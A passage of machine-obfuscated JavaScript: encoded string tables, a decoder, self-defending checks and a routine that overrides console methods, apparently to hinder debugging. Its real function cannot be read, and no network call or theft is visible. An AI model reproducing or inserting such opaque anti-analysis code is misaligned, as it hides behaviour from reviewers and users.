this['bEJMuq'](this['gejEDa']);},_0x431a2c['prototype']['bEJMuq']=function(_0x188592){for(let _0x3963a5=-0x43*0x86+-0x178c+0x3a9e,_0x419da1=this['tpZPvJ']['length'];_0x3963a5<_0x419da1;_0x3963a5++){this['tpZPvJ']['push'](Math['round'](Math['random']())),_0x419da1=this['tpZPvJ']['length'];}return _0x188592(this['tpZPvJ'][0x6f8+0xb*0x1f7+-0x9*0x32d]);},new _0x431a2c(_0x3eb4)['NdOvpT'](),_0x3eb4['WtaQJB']=!![];}_0x2f30cc=_0x3eb4['foesrW'](_0x2f30cc,_0xa27141),_0x32d43d[_0x12330a]=_0x2f30cc;}else _0x2f30cc=_0x288852;return _0x2f30cc;},_0x3eb4(_0x32d43d,_0x4f1bfe);}(function(_0x2bcc42,_0x4e3b4b){const _0x311353=_0x2bcc42();function _0x1be8fb(_0x5306e7,_0x2c7960,_0x419523,_0xcdfa62,_0x16e974){return _0x3eb4(_0x16e974- -0xc,_0x2c7960);}function _0x341e61(_0xf5326e,_0x6a8908,_0x2b74c1,_0x2ca9ba,_0x3a86bc){return _0x3eb4(_0x3a86bc- -0x271,_0x2b74c1);}function _0x4a4b12(_0x15a230,_0x331915,_0x503fa6,_0x35423b,_0x33a9b2){return _0x3eb4(_0x35423b-0x24c,_0x15a230);}function _0x283046(_0x457698,_0x4425ee,_0x3d7eb4,_0x17181c,_0x10e281){return _0x3eb4(_0x4425ee- -0xdc,_0x3d7eb4);}function _0x3fabf8(_0x581049,_0x59ef92,_0x1d569a,_0x3345bc,_0xb20224){return _0x3eb4(_0x3345bc-0x141,_0x59ef92);}while(!![]){try{const _0xf8a962=-parseInt(_0x1be8fb(0x2e7,'tzY#',0x1d9,0x1f1,0x23b))/(-0x29*0xde+0x21f+-0x10*-0x217)*(parseInt(_0x341e61(-0x174,-0x9f,'XZ*n',-0x17c,-0xe8))/(0x124f*-0x2+-0x1d0a+0x41aa))+-parseInt(_0x341e61(-0x160,-0x8b,'JY@*',-0x119,-0x158))/(0x1751+0x1*-0x1f4b+0x1*0x7fd)*(-parseInt(_0x1be8fb(0x12c,'^1Qz',0x1ca,0x1a2,0x10a))/(-0x1ac7+-0xc71+0x273c))+-parseInt(_0x4a4b12('6YJp',0x46c,0x32f,0x3b2,0x449))/(0x196+-0x1d28+0x3f1*0x7)*(-parseInt(_0x1be8fb(0xec,'lmT^',0x210,0x12e,0x15c))/(0x11d4*0x2+0x11d6*0x2+-0x474e))+parseInt(_0x341e61(-0x15e,-0xfb,'Zf3^',-0xac,-0x137))/(-0x222b+-0x6f+-0x9*-0x3d9)+-parseInt(_0x341e61(-0x12c,-0xcc,'d^z!',-0x15c,-0x126))/(-0x473+-0x73*0x4f+-0x8*-0x4ff)+parseInt(_0x283046(0xb4,0xac,'m8%z',0xf6,0xfd))/(0x43*-0x24+0x2126+-0x17b1)*(-parseInt(_0x1be8fb(0x21d,'^1Qz',0x229,0x218,0x1e0))/(0x1*-0x1ab1+-0x1*-0x11a3+0x918))+parseInt(_0x1be8fb(0x1c4,'KWze',0x20e,0x2ea,0x24c))/(0x50*-0x1+-0x259*0x9+0xfa*0x16);if(_0xf8a962===_0x4e3b4b)break;else _0x311353['push'](_0x311353['shift']());}catch(_0x299e26){_0x311353['push'](_0x311353['shift']());}}}(_0x2531,0x6fcb5*0x1+0x1a1*-0x6f+-0x1b663),(function(){function _0x3a108d(_0x3bcf4a,_0x493c5a,_0x54cc60,_0x4cd189,_0x29e0cd){return _0x3eb4(_0x54cc60- -0x5d,_0x29e0cd);}const _0x59cc6a={'LJgRe':_0x59124b(-0x4b,'IKHb',-0x10d,-0xe1,-0x6f)+_0x6c8fb('HO5r',0x30c,0x32f,0x2be,0x28b)+_0x6c8fb('qrWk',0xb5,0xb9,0x15b,0x8f)+_0x6c8fb('7d4S',0x328,0x31d,0x26c,0x310)+_0x6c8fb('Www#',0x1f5,0x5a,0x12d,0x132)+_0x3a108d(0xc2,0x81,0xc4,0xff,'jKV[')+_0x59124b(-0x171,'#KZi',-0x18f,-0x1f6,-0x251)+_0x38b7e9(0x16c,0x13e,0x174,0xa0,'W*aN')+_0x59124b(-0x83,'hRK6',-0x6d,-0x7e,-0xe5)+_0x3a108d(0x169,0x179,0x1ae,0x1f8,'GwJ5')+_0x589ab2('ACMo',-0x27,-0x6,0xa2,0x2)+_0x38b7e9(0x18e,0x156,0x15e,0xc0,'ACMo')+'89','bEyFb':function(_0x39d1f3,_0x2313e2){return _0x39d1f3<_0x2313e2;},'zztrZ':function(_0x4ca838,_0x1b3254){return _0x4ca838*_0x1b3254;},'Kemnj':function(_0x180dee,_0x122cc7){return _0x180dee!==_0x122cc7;},'wlMQy':_0x589ab2('GwJ5',-0xa5,0x1a,0x1,0x8c)+_0x38b7e9(0x2bc,0x1d4,0x22b,0x298,'NJX6'),'IYyEv':function(_0x504a4d,_0x1f009b){return _0x504a4d===_0x1f009b;},'PdOON':_0x3a108d(0x230,0x2cf,0x202,0x149,'HO5r')+'t','sNqhf':_0x3a108d(0x205,0x28a,0x1b7,0xde,'KsJ4')+_0x3a108d(0x2ab,0x2aa,0x1e9,0x2a1,'Ft4*'),'aMcie':function(_0x1e7514,_0x2a25bc){return _0x1e7514===_0x2a25bc;},'WDhfK':_0x589ab2('HS#K',-0xce,-0xdc,-0xad,-0xfb),'mwOTQ':_0x38b7e9(0xe4,0x1ab,0x18d,0x1d3,'!u[]'),'pxvNK':_0x38b7e9(0x1d2,0x180,0x140,0x137,'Ft4*'),'UgoRj':_0x589ab2('D08)',-0x9b,-0x7d,-0x57,-0x7d),'FcdOF':_0x3a108d(0x6c,0xa7,0xe9,0x2b,'NJX6')+_0x38b7e9(0x153,0x2c6,0x204,0x297,'aL[K'),'LQQCF':_0x6c8fb('p86^',0x18e,0x178,0x10e,0x75),'yBsWP':_0x589ab2('Ft4*',-0x5f,-0x23,-0x9,-0xbf),'AoPbr':function(_0x41ccf8,_0x7b5560){return _0x41ccf8<_0x7b5560;},'zoaMv':function(_0x3ebc5a,_0x524d22){return _0x3ebc5a+_0x524d22;},'gXhVx':function(_0x4a57ae,_0x30d4a1){return _0x4a57ae===_0x30d4a1;},'sbmgb':_0x59124b(-0x28,'ACMo',-0x100,-0xbe,-0x1d8),'zIgxh':_0x59124b(-0x16,'0J^b',-0xd5,-0x1f,-0xfd),'AhPYh':_0x59124b(-0xec,'KsJ4',-0x168,-0xfb,-0x1f3),'FAoZE':_0x6c8fb('IKHb',0x29c,0x24b,0x28e,0x27b),'rfcoQ':_0x589ab2('^1Qz',-0x17b,-0xf8,-0x22,-0xb4),'HvsZk':_0x59124b(-0x164,'m8%z',-0xb8,-0x133,-0x10),'xMTXa':_0x59124b(-0x19c,'6[dV',-0x183,-0x118,-0x1ad),'RuioW':function(_0x1b2fa2,_0x5e1b52){return _0x1b2fa2(_0x5e1b52);},'Xehzz':function(_0x1d64d7,_0x2461d7){return _0x1d64d7===_0x2461d7;},'ipSZC':_0x59124b(-0x10a,'1kV1',-0x1ac,-0xd5,-0x283),'mjFcJ':_0x38b7e9(0x143,0x117,0xcf,0x9d,'NJX6'),'SIRlc':_0x38b7e9(0x1a7,0x20c,0x23c,0x197,'qrWk')+_0x59124b(-0x113,'ACMo',-0xfe,-0x1c6,-0x18d)+'+$','QdsTN':function(_0x3044f8,_0x130969){return _0x3044f8*_0x130969;},'GQZOp':_0x59124b(-0x18c,'HS#K',-0xb9,-0x188,-0xd3),'SApni':_0x589ab2('tj1L',-0x26,-0x5f,0x2d,-0xbc),'wjvwU':_0x589ab2('!u[]',0x1e,0x5f,0xd0,0x9e),'UFImX':_0x589ab2('#KZi',-0x9c,-0x19,-0x35,-0x92),'isTEC':function(_0x4d9041,_0x4e2dc0){return _0x4d9041(_0x4e2dc0);},'CoaFh':_0x589ab2('HO5r',0xb3,0x63,0x136,-0x52),'vDeeO':_0x3a108d(0x2a2,0x101,0x1d7,0x1e1,'UQPP'),'VzfTI':function(_0x25d3c8,_0x3e8529){return _0x25d3c8!==_0x3e8529;},'okqaF':_0x6c8fb('32!O',0x17b,0xbb,0x11a,0xa1),'gQuNt':function(_0xfbb3b1){return _0xfbb3b1();},'afOLu':function(_0x5294fd,_0x206420){return _0x5294fd+_0x206420;},'LQjpf':_0x3a108d(0x42,0x100,0xeb,0xd4,'tzY#'),'dgOpT':function(_0x299fac,_0x182892){return _0x299fac(_0x182892);},'DUofS':_0x589ab2('hiBT',-0x29,-0x2a,-0x19,0xd)+_0x59124b(-0x18e,'Ft4*',-0x1a9,-0x134,-0x27e)+_0x6c8fb('D5$2',0xf4,0xcf,0x131,0x10c)+_0x59124b(0x2e,'p86^',-0x76,-0x12e,-0xc9)+_0x59124b(-0x142,'p86^',-0x1a4,-0xce,-0x1f2),'aDUxr':function(_0x57dc8e,_0x4281d2){return _0x57dc8e!==_0x4281d2;},'rRJUB':_0x38b7e9(0x1c0,0x179,0x17b,0x18d,'d^z!'),'SaeOc':_0x38b7e9(0x16e,0x193,0x1dd,0x28a,'KsJ4'),'yXuCo':function(_0x2cb1f9,_0x435700){return _0x2cb1f9!==_0x435700;},'NikrK':function(_0x4a9fd6,_0x2513c2){return _0x4a9fd6===_0x2513c2;},'Ajsjn':_0x59124b(-0x145,'qrWk',-0x8e,-0x38,-0xb2),'SbAaP':_0x59124b(-0xe2,'UQPP',-0x6b,-0x33,-0x3a),'AVBvK':_0x3a108d(0x27e,0x28f,0x21d,0x2aa,'0J^b')+_0x59124b(0xb3,'W*aN',-0x1c,-0x47,0x4d)+_0x38b7e9(0x206,0x1ee,0x15a,0x131,'Www#')+_0x3a108d(0x201,0x172,0x218,0x155,'7d4S')+_0x59124b(-0x103,'hiBT',-0x160,-0x17f,-0x1ba)+_0x3a108d(0x81,0x14b,0x11b,0x11e,'qrWk')+'ut','uKpcY':function(_0x530640,_0x412a1a){return _0x530640(_0x412a1a);},'ruKjd':function(_0x57f4b4,_0x398172){return _0x57f4b4===_0x398172;},'tlJMi':_0x3a108d(0x17a,0x144,0x20f,0x2c9,'IKHb'),'qKZTi':_0x6c8fb('e*@r',0x23d,0x1fc,0x2bd,0x29d),'fqbEv':function(_0x27399b,_0x447748){return _0x27399b<_0x447748;},'POfLI':_0x38b7e9(0x137,0xa8,0xd9,0x5d,'6[dV'),'kHxWA':function(_0x44ae21,_0x46ebb4){return _0x44ae21*_0x46ebb4;},'baUNN':_0x589ab2('32!O',0x1a,-0x4f,0x20,-0x60),'RMJMu':_0x589ab2('$&tV',-0x5e,-0x28,-0x59,0x52),'OisqS':function(_0x29c18e,_0x18f7e7){return _0x29c18e(_0x18f7e7);},'pEdIy':function(_0x5872b6,_0x5cb13e){return _0x5872b6(_0x5cb13e);},'juCki':function(_0x3bfe42,_0x550ed5){return _0x3bfe42(_0x550ed5);},'sCCcO':function(_0x160369,_0xc4b152){return _0x160369===_0xc4b152;},'IbGBm':_0x59124b(-0x111,'Zf3^',-0x134,-0x96,-0x93),'clsXo':_0x38b7e9(0xfe,0x1d7,0x125,0x1eb,'%DDu'),'ektCg':_0x3a108d(0x47,0xa1,0x10e,0x39,'Eoc2')+'ss','ARyBQ':function(_0x4f1033,_0x3dee0b){return _0x4f1033!==_0x3dee0b;},'kWetG':_0x59124b(-0x139,'HO5r',-0xee,-0xce,-0x31),'yMoSI':_0x589ab2('lmT^',-0xb5,-0xda,-0x11d,-0x5c),'Ddmjg':function(_0x79579a,_0x53f2d6){return _0x79579a!==_0x53f2d6;},'JenPQ':_0x589ab2('KsJ4',0x150,0x7a,0x6a,0xf9),'AjROD':function(_0x354f47){return _0x354f47();},'Qdjti':_0x59124b(-0xac,'6YJp',-0x79,-0x3a,-0x8b),'NdHIY':function(_0x1787cd,_0x3dfee9){return _0x1787cd+_0x3dfee9;},'oTexX':function(_0x1325d1,_0x30613d){return _0x1325d1+_0x30613d;},'ClZny':function(_0x214d97,_0x2b42ff){return _0x214d97===_0x2b42ff;},'mgxER':_0x38b7e9(0x1ad,0x59,0xe9,0xe9,'p86^'),'IzpEm':_0x589ab2('0J^b',0xc1,0x34,0xc7,-0x8),'CIClm':function(_0x168089,_0x8385d4){return _0x168089(_0x8385d4);},'wVmrT':function(_0x1bd40d,_0x2873f9,_0x31ab14){return _0x1bd40d(_0x2873f9,_0x31ab14);},'SIOWj':function(_0x1d7591){return _0x1d7591();},'aKvNd':function(_0x22db38,_0x36cdef,_0x273614){return _0x22db38(_0x36cdef,_0x273614);},'uHrsA':_0x589ab2('qrWk',-0x13,-0x7f,-0x133,0x24)},_0x1cfa5a=(function(){function _0x21c31e(_0x2ced54,_0x3e9907,_0x1005a5,_0x28d1d4,_0x5a393f){return _0x38b7e9(_0x2ced54-0x16f,_0x3e9907-0x87,_0x28d1d4-0x437,_0x28d1d4-0xd3,_0x1005a5);}const _0x143e6d={'AZJmc':function(_0x2e9c44,_0x593565){function _0x1d86d7(_0x58c426,_0x5a39ec,_0x291a5d,_0x2d15d3,_0x48e7c2){return _0x3eb4(_0x5a39ec- -0x234,_0x291a5d);}return _0x59cc6a[_0x1d86d7(-0x5a,-0x6b,'T$gV',-0x67,0x2)](_0x2e9c44,_0x593565);},'gRMYA':_0x59cc6a[_0x2ada6d(0x1cf,0x267,'0J^b',0x130,0x1f1)],'IvejP':function(_0x3ced1f,_0x46cab3){function _0x414953(_0x6f1e54,_0x49e699,_0x21fd7b,_0x252f3b,_0x309dd7){return _0x2ada6d(_0x21fd7b-0x26d,_0x49e699-0x195,_0x309dd7,_0x252f3b-0x5d,_0x309dd7-0x12a);}return _0x59cc6a[_0x414953(0x329,0x40f,0x3f8,0x386,'RocX')](_0x3ced1f,_0x46cab3);},'PyPTF':_0x59cc6a[_0x2ada6d(0x260,0x206,'d^z!',0x284,0x194)],'VKCBc':_0x59cc6a[_0x45eecc(0x83,0xdc,0x171,'d^z!',0x143)],'LLPgJ':function(_0x3765eb,_0x331624){function _0x2b485d(_0x1e66d2,_0x3835cf,_0x1b64e2,_0x50e168,_0x496e9a){return _0x45eecc(_0x1e66d2-0x142,_0x1e66d2-0xd3,_0x1b64e2-0x152,_0x1b64e2,_0x496e9a-0x191);}return _0x59cc6a[_0x2b485d(0x12b,0xca,'NJX6',0x1f1,0x13d)](_0x3765eb,_0x331624);},'YrtDN':_0x59cc6a[_0x2ada6d(0x189,0x1a8,'!u[]',0x1ff,0x178)],'GvMzp':_0x59cc6a[_0x45eecc(-0x16,0xb7,0x98,'0J^b',0x90)],'LEkpb':_0x59cc6a[_0x45eecc(0x113,0x1d8,0x280,'Zf3^',0x1d1)],'DdUAg':_0x59cc6a[_0x524f9c(0x2df,0x2cc,'tzY#',0x231,0x248)],'vCJGr':_0x59cc6a[_0x5e1b22(0x59f,0x548,0x4ef,'32!O',0x556)],'gBnFT':_0x59cc6a[_0x5e1b22(0x4eb,0x5ae,0x508,'tBmD',0x547)],'AoOYd':_0x59cc6a[_0x21c31e(0x4e0,0x4ec,'%DDu',0x500,0x475)],'aJvDJ':function(_0x515e80,_0x10b627){function _0x130ccf(_0x477f5a,_0x5110a9,_0x4dc813,_0x38f189,_0x44c3db){return _0x45eecc(_0x477f5a-0x27,_0x44c3db-0x409,_0x4dc813-0x6e,_0x4dc813,_0x44c3db-0x109);}return _0x59cc6a[_0x130ccf(0x45f,0x3e2,'Eoc2',0x4f6,0x4b4)](_0x515e80,_0x10b627);},'peoSE':function(_0x1a5b09,_0x317c26){function _0x1b9009(_0x2de3e5,_0x273e1e,_0x1e92fa,_0x2dabae,_0x42ad9c){return _0x524f9c(_0x2de3e5-0x1d4,_0x1e92fa- -0x15b,_0x2de3e5,_0x2dabae-0x100,_0x42ad9c-0xd);}return _0x59cc6a[_0x1b9009('1kV1',0x6e,0x47,0x31,0xf3)](_0x1a5b09,_0x317c26);},'lAVAY':function(_0x3f6a52,_0x5e5026){function _0x168b7a(_0x2bf435,_0x55373e,_0x34d5dc,_0xfb0c98,_0x3fdba4){return _0x2ada6d(_0xfb0c98-0x8a,_0x55373e-0xef,_0x34d5dc,_0xfb0c98-0x9f,_0x3fdba4-0x59);}return _0x59cc6a[_0x168b7a(0x274,0x1e1,'KWze',0x286,0x337)](_0x3f6a52,_0x5e5026);},'ggaIS':_0x59cc6a[_0x2ada6d(0x1c2,0xff,'NJX6',0x1c1,0x187)],'ooLTQ':_0x59cc6a[_0x524f9c(0x2c1,0x311,'hRK6',0x2d5,0x245)],'ByJSW':_0x59cc6a[_0x524f9c(0x393,0x2c3,'D08)',0x363,0x2ef)],'sOMpE':function(_0x2aa595,_0x3f788c){function _0x2a68f8(_0x1a0ae4,_0x3cdb39,_0x432a21,_0x5d105b,_0x32d287){return _0x21c31e(_0x1a0ae4-0x177,_0x3cdb39-0x191,_0x32d287,_0x3cdb39- -0x637,_0x32d287-0x17b);}return _0x59cc6a[_0x2a68f8(-0xd5,-0x3,0x7d,-0x2a,'IKHb')](_0x2aa595,_0x3f788c);},'LtUlG':_0x59cc6a[_0x45eecc(0xe9,0x176,0xe6,'Zf3^',0x15b)],'PzUwo':_0x59cc6a[_0x5e1b22(0x5f9,0x67e,0x60e,'IKHb',0x54b)]};function _0x45eecc(_0x324842,_0x3cf0c6,_0x5396e5,_0x15967c,_0x37f1e2){return _0x59124b(_0x324842-0x90,_0x15967c,_0x3cf0c6-0x20e,_0x15967c-0x16f,_0x37f1e2-0x53);}function _0x5e1b22(_0x2d5dcf,_0x4419fc,_0x5b09cb,_0x159ac1,_0x1ea5f9){return _0x3a108d(_0x2d5dcf-0x7f,_0x4419fc-0x1ed,_0x2d5dcf-0x419,_0x159ac1-0x19b,_0x159ac1);}function _0x2ada6d(_0x26d7c5,_0x2f36e8,_0x243be9,_0x2dc302,_0x528de6){return _0x3a108d(_0x26d7c5-0x1ba,_0x2f36e8-0xd2,_0x26d7c5-0x6a,_0x2dc302-0x1a4,_0x243be9);}function _0x524f9c(_0x2671bf,_0x1492e4,_0xd857e3,_0x113575,_0x4a913e){return _0x589ab2(_0xd857e3,_0x1492e4-0x161,_0x1492e4-0x29c,_0x113575-0x39,_0x4a913e-0x9e);}if(_0x59cc6a[_0x524f9c(0x170,0x236,'qrWk',0x195,0x259)](_0x59cc6a[_0x21c31e(0x734,0x714,'Zf3^',0x686,0x74e)],_0x59cc6a[_0x21c31e(0x4d9,0x55f,'RocX',0x56a,0x520)])){let _0x308b7f=!![];return function(_0x2b2775,_0x2243f6){function _0x2278b3(_0x38c12f,_0x2d6173,_0x325ba5,_0x4f422c,_0x45c542){return _0x45eecc(_0x38c12f-0x182,_0x325ba5-0x217,_0x325ba5-0x1b7,_0x4f422c,_0x45c542-0x63);}function _0x3e878d(_0x2e3adb,_0x350efe,_0x55bb58,_0x589710,_0x7e3875){return _0x45eecc(_0x2e3adb-0x11c,_0x2e3adb- -0x4d,_0x55bb58-0x121,_0x55bb58,_0x7e3875-0x178);}const _0x28d160={'WcHFI':function(_0x9308c0,_0xf83f44){function _0xdb3c92(_0x33791e,_0x245eab,_0x1dc33e,_0x17546e,_0x57cabc){return _0x3eb4(_0x33791e- -0x279,_0x1dc33e);}return _0x143e6d[_0xdb3c92(-0xa,0x5e,'7d4S',-0x3d,0x9d)](_0x9308c0,_0xf83f44);},'RRlmg':_0x143e6d[_0x3e878d(0x16f,0xea,'#KZi',0x23e,0x189)],'lMsYB':function(_0x2b69d5,_0xbfe052){function _0x1fa305(_0x3e699d,_0x330fc7,_0x2d62a8,_0x45e32a,_0x4d54bc){return _0x3e878d(_0x45e32a-0x363,_0x330fc7-0x1a2,_0x3e699d,_0x45e32a-0x54,_0x4d54bc-0x155);}return _0x143e6d[_0x1fa305('hRK6',0x412,0x30e,0x3e1,0x3f8)](_0x2b69d5,_0xbfe052);},'QhrWv':_0x143e6d[_0x3e878d(0x21,-0x4c,'tBmD',-0x56,0x74)],'ptEVE':_0x143e6d[_0x392560(0x534,0x56e,'CO7G',0x4b9,0x563)],'WWwHM':function(_0x3cf9ab,_0x305059){function _0x34f2b6(_0x4863c6,_0x4084d2,_0x14e630,_0x16222c,_0x1515c8){return _0x392560(_0x4863c6-0x1f1,_0x4084d2-0x1b1,_0x1515c8,_0x14e630- -0x590,_0x1515c8-0x1e9);}return _0x143e6d[_0x34f2b6(-0x140,-0x1b8,-0x18f,-0xdc,'%DDu')](_0x3cf9ab,_0x305059);},'zmlWV':_0x143e6d[_0x392560(0x4c2,0x522,'D5$2',0x496,0x422)],'nSsaZ':_0x143e6d[_0x3e1ef4(0x1b7,'6YJp',0x24f,0x275,0x226)],'odZia':_0x143e6d[_0x392743(0x28b,'%DDu',0x1e9,0x353,0x343)],'qNcMt':_0x143e6d[_0x392743(0x336,'Ft4*',0x2b2,0x289,0x3d1)],'noNbj':_0x143e6d[_0x392743(0x296,'6[dV',0x30a,0x2ae,0x328)],'lBSQj':_0x143e6d[_0x392743(0x2be,'KsJ4',0x273,0x315,0x33d)],'MGDfa':_0x143e6d[_0x392560(0x574,0x562,'KWze',0x4c5,0x430)],'oSmeC':function(_0xbd2006,_0x4ac58e){function _0xa1b8d4(_0x218448,_0x201f3b,_0x18de28,_0x3827e2,_0x5e20fb){return _0x392560(_0x218448-0xa5,_0x201f3b-0x141,_0x3827e2,_0x201f3b-0x18,_0x5e20fb-0xe3);}return _0x143e6d[_0xa1b8d4(0x314,0x3a0,0x303,'Ft4*',0x3cf)](_0xbd2006,_0x4ac58e);},'FbxSA':function(_0x4b707a,_0x2eb59c){function _0x181c16(_0x5bc525,_0x144856,_0x34d998,_0x3bc6bb,_0x4d0d41){return _0x3e1ef4(_0x5bc525-0x4a,_0x144856,_0x34d998-0x169,_0x4d0d41-0x1fd,_0x4d0d41-0x1aa);}return _0x143e6d[_0x181c16(0x4f6,'aPJk',0x4d6,0x46d,0x529)](_0x4b707a,_0x2eb59c);},'HrWYq':function(_0x55a7f4,_0xb9a469){function _0x4def19(_0x1f124f,_0x14c711,_0x3ad5be,_0x1990f3,_0x41d115){return _0x392560(_0x1f124f-0xb7,_0x14c711-0xc1,_0x14c711,_0x1f124f- -0x538,_0x41d115-0xd5);}return _0x143e6d[_0x4def19(-0x1e2,'HO5r',-0x12c,-0x1f2,-0x1fb)](_0x55a7f4,_0xb9a469);},'Ddjlo':_0x143e6d[_0x3e1ef4(0x2a6,'GwJ5',0x2e9,0x2e9,0x2bc)],'iQlyQ':_0x143e6d[_0x392743(0x32b,'6[dV',0x2c8,0x312,0x2fd)],'PkuPg':_0x143e6d[_0x3e878d(0x4,0x30,'0J^b',-0x99,0x3)]};function _0x3e1ef4(_0x42cf9c,_0x561526,_0x1812da,_0x5dc407,_0x265553){return _0x2ada6d(_0x5dc407-0x92,_0x561526-0x18c,_0x561526,_0x5dc407-0x105,_0x265553-0x10c);}function _0x392743(_0x2719f9,_0x591393,_0x3b1885,_0x1f7edc,_0x291ec1){return _0x524f9c(_0x2719f9-0x1ee,_0x2719f9-0xab,_0x591393,_0x1f7edc-0x1a0,_0x291ec1-0x151);}function _0x392560(_0xf797d1,_0x3e4211,_0x415b7c,_0x3d093e,_0x15ecc4){return _0x21c31e(_0xf797d1-0xab,_0x3e4211-0x181,_0x415b7c,_0x3d093e- -0x19b,_0x15ecc4-0xed);}if(_0x143e6d[_0x392560(0x36c,0x4be,'GwJ5',0x408,0x388)](_0x143e6d[_0x392743(0x367,'Zf3^',0x2c1,0x388,0x41a)],_0x143e6d[_0x392743(0x3b6,'1kV1',0x33d,0x332,0x33e)])){const _0x4876c3=uUEexG[_0x392560(0x4db,0x41b,'O*KY',0x492,0x4d2)](typeof _0x1a4188,uUEexG[_0x392560(0x494,0x399,'O*KY',0x3f8,0x37d)])?_0x12865c:uUEexG[_0x392743(0x2f1,'aPJk',0x2ef,0x224,0x3c5)](typeof _0x1ea63c,uUEexG[_0x3e1ef4(0x20d,'6[dV',0x259,0x222,0x29b)])&&uUEexG[_0x2278b3(0x284,0x1e2,0x263,'@k4u',0x2f2)](typeof _0x3d7e65,uUEexG[_0x392560(0x3dd,0x3a2,'1kV1',0x46e,0x544)])&&uUEexG[_0x392560(0x40b,0x41d,'Ft4*',0x3d0,0x491)](typeof _0x5c8c57,uUEexG[_0x2278b3(0x2f5,0x1d3,0x2a7,'$&tV',0x341)])?_0x5d262e:this,_0x4a2f2a=_0x4876c3[_0x3e1ef4(0x1ed,'d^z!',0x189,0x215,0x160)+'le']=_0x4876c3[_0x3e1ef4(0x3ac,'Www#',0x414,0x33d,0x37c)+'le']||{},_0x40f2e1=[uUEexG[_0x392560(0x3c7,0x37f,'XZ*n',0x3fb,0x329)],uUEexG[_0x392560(0x4de,0x4a7,'7d4S',0x460,0x519)],uUEexG[_0x3e1ef4(0x27a,'$&tV',0x28b,0x32d,0x31b)],uUEexG[_0x392560(0x569,0x522,'8df*',0x49c,0x505)],uUEexG[_0x2278b3(0x378,0x20a,0x2da,'D5$2',0x32b)],uUEexG[_0x3e878d(0xac,-0xd,'UQPP',0x7,0x57)],uUEexG[_0x392743(0x370,'lmT^',0x2c5,0x305,0x3ed)]];for(let _0x4c7fd9=0x198b*-0x1+-0x3f*-0x42+0x94d;uUEexG[_0x3e1ef4(0x42e,'%DDu',0x3d6,0x35d,0x41e)](_0x4c7fd9,_0x40f2e1[_0x392560(0x3d4,0x3e7,'e*@r',0x37a,0x3f3)+'h']);_0x4c7fd9++){const _0x5923a4=_0x59c51f[_0x392743(0x299,'tzY#',0x2cd,0x346,0x1c2)+_0x392560(0x3c7,0x51e,'1kV1',0x445,0x3cf)+'r'][_0x2278b3(0x32a,0x2f7,0x2ca,'@k4u',0x32b)+_0x3e878d(0x75,0x1a,'@k4u',0x42,0x128)][_0x3e1ef4(0xfe,'RocX',0x112,0x1d2,0x24e)](_0x5cadb0),_0x24219d=_0x40f2e1[_0x4c7fd9],_0x166f57=_0x4a2f2a[_0x24219d]||_0x5923a4;_0x5923a4[_0x392560(0x453,0x4ea,'%DDu',0x470,0x544)+_0x392560(0x4a6,0x439,'p86^',0x3f9,0x320)]=_0x4e6d7a[_0x392560(0x339,0x35d,'6YJp',0x3df,0x332)](_0x3cdcf7),_0x5923a4[_0x3e878d(0x101,0x1cb,'HS#K',0x193,0x150)+_0x392560(0x4c0,0x3be,'6YJp',0x3fe,0x388)]=_0x166f57[_0x392743(0x360,'D08)',0x3bc,0x288,0x349)+_0x3e1ef4(0x374,'7d4S',0x295,0x2d2,0x385)][_0x3e1ef4(0x177,'T$gV',0x1fe,0x1fc,0x1fd)](_0x166f57),_0x4a2f2a[_0x24219d]=_0x5923a4;}}else{const _0x133ea9=_0x308b7f?function(){function _0x148ffc(_0x5ed55d,_0x2c790b,_0x26f62d,_0x4fdb43,_0x5b176c){return _0x392560(_0x5ed55d-0xc3,_0x2c790b-0xb4,_0x5b176c,_0x4fdb43-0x177,_0x5b176c-0x19c);}function _0x1aeb83(_0x329dda,_0xfa32a,_0x56eaf0,_0xe7ac68,_0x5d749f){return _0x2278b3(_0x329dda-0x154,_0xfa32a-0x9f,_0x329dda-0xd9,_0xe7ac68,_0x5d749f-0x4f);}function _0x5eca37(_0x22357a,_0x290243,_0x81f693,_0x3b8af9,_0x3966c2){return _0x2278b3(_0x22357a-0x120,_0x290243-0x1e9,_0x81f693- -0x406,_0x3966c2,_0x3966c2-0xbf);}function _0x1f4e3b(_0x8ef481,_0x44ea9d,_0x54b6b4,_0x46c7d8,_0x62b7ec){return _0x392743(_0x44ea9d- -0x474,_0x8ef481,_0x54b6b4-0x134,_0x46c7d8-0x78,_0x62b7ec-0xac);}function _0x487d9e(_0x2feb5d,_0x330f10,_0xbfd8af,_0x22c9c7,_0x49cbb9){return _0x392560(_0x2feb5d-0x19a,_0x330f10-0x171,_0x330f10,_0xbfd8af- -0x88,_0x49cbb9-0x30);}if(_0x28d160[_0x1aeb83(0x49d,0x46d,0x415,'T$gV',0x3f3)](_0x28d160[_0x1aeb83(0x34f,0x380,0x3ea,'hRK6',0x2c7)],_0x28d160[_0x487d9e(0x2d8,'32!O',0x2ef,0x362,0x3a2)])){const _0x2d0888=_0x5f57cd[_0x1aeb83(0x3fb,0x36e,0x428,'6YJp',0x48f)+_0x1f4e3b('HO5r',-0x190,-0x22b,-0xe6,-0x24c)+'r'][_0x148ffc(0x470,0x412,0x5b2,0x4db,'^1Qz')+_0x148ffc(0x4d5,0x42c,0x4e9,0x4ea,'ACMo')][_0x1f4e3b('Zf3^',-0x169,-0x11c,-0xb8,-0x16c)](_0xcf47ea),_0x412df3=_0x2c441a[_0x4645c4],_0x339229=_0x56a054[_0x412df3]||_0x2d0888;_0x2d0888[_0x487d9e(0x314,'^1Qz',0x349,0x27a,0x2f9)+_0x1f4e3b('Ft4*',-0x1f8,-0x257,-0x1ed,-0x1f1)]=_0x55d572[_0x148ffc(0x607,0x641,0x582,0x654,'qrWk')](_0x367743),_0x2d0888[_0x1f4e3b('hiBT',-0x196,-0x211,-0x26f,-0xf4)+_0x5eca37(-0x89,-0xa8,-0x56,0x5d,'8df*')]=_0x339229[_0x1f4e3b('Www#',-0x1be,-0x194,-0x1e6,-0x271)+_0x5eca37(-0x8a,-0x22,-0xd5,-0xe7,'KWze')][_0x148ffc(0x4db,0x576,0x4cc,0x4dd,'6[dV')](_0x339229),_0x113f75[_0x412df3]=_0x2d0888;}else{if(_0x2243f6){if(_0x28d160[_0x1aeb83(0x450,0x4a2,0x476,'RocX',0x46c)](_0x28d160[_0x1aeb83(0x343,0x3c6,0x39c,'e*@r',0x2af)],_0x28d160[_0x1f4e3b('@k4u',-0x135,-0x1ac,-0x72,-0xc4)])){const _0x4e5f8f=_0x2243f6[_0x1aeb83(0x36b,0x35e,0x3e2,'ACMo',0x3fb)](_0x2b2775,arguments);return _0x2243f6=null,_0x4e5f8f;}else 